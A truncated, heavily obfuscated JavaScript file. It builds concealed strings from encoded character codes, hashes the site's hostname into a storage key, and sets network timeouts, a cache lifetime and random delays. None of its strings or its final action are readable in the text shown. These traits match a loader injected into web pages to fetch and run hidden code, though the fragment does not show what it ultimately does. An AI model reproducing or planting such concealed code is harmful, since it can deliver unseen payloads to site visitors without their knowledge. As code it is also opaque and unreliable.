(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0